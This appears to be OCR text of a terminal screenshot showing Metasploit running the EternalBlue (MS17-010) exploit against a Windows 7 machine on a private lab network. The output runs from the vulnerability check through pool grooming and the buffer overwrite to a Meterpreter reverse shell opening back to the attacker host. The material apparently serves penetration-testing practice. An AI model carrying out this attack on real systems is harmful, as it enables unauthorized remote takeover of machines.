 root@Angel: ~
Archivo Acciones Editar Vista Ayuda
[*] Started reverse TCP handler on 192.168.88.128:4444
[*] 192.168.88.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.88.129:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate
7601 Service Pack 1 x64 (64-bit)
[*] 192.168.88.129:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.88.129:445 - The target is vulnerable.
[*] 192.168.88.129:445 - Connecting to target for exploitation.
[+] 192.168.88.129:445 - Connection established for exploitation.
[+] 192.168.88.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.88.129:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.88.129:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Wi
ndows 7 Ultima
[*] 192.168.88.129:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te
 7601 Service
[*] 192.168.88.129:445 - 0x00000020  50 61 63 6b 20 31                                Pa
ck 1
[+] 192.168.88.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.88.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.88.129:445 - Sending all but last fragment of exploit packet
[*] 192.168.88.129:445 - Starting non-paged pool grooming
[+] 192.168.88.129:445 - Sending SMBv2 buffers
[+] 192.168.88.129:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 b
uffer.
[*] 192.168.88.129:445 - Sending final SMBv2 buffers.
[*] 192.168.88.129:445 - Sending last fragment of exploit packet!
[*] 192.168.88.129:445 - Receiving response from exploit packet
[+] 192.168.88.129:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.88.129:445 - Sending egg to corrupted connection.
[*] 192.168.88.129:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.88.129
[+] 192.168.88.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.88.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.88.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.88.128:4444 -> 192.168.88.129:49160) at 2025-0
5-20 21:19:58 -0500
meterpreter >